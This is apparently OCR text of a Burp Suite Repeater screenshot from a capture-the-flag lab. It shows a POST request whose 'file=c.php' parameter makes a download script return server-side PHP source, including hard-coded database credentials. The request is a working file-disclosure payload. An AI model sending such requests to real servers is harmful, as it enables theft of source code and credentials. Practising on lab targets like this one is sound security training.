 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://28e7134f.lxctf.net ?
Request
Raw Params Headers Hex
POST /www/test.php HTTP/1.1
Host: 28e7134f.lxctf.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=kk294n7d1gf2j6mbg1893hafd6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
file=c.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Accept-Ranges: bytes
Cache-Control: must-revalidate, post-check=0, pre-check=0
Content-Description: File Transfer
Content-Disposition: attachment; filename="c.php"
Content-Length: 396
Content-Transfer-Encoding: binary
Content-Type: application/octet-stream
Date: Tue, 26 Apr 2022 07:09:09 GMT
Expires: 0
Pragma: public
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Connection: close
<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );
ini_set( 'session.cookie_httponly', 1 );
$conn = mysqli_connect("127.0.0.1","whoami","whoami_hacker","ica_lab");
// Check connection
if (mysqli_connect_errno())
{
echo "connection failed -> " . mysqli_connect_error();
}
?>
? < + > Type a search term 0 matches
Done
831 bytes | 9 millis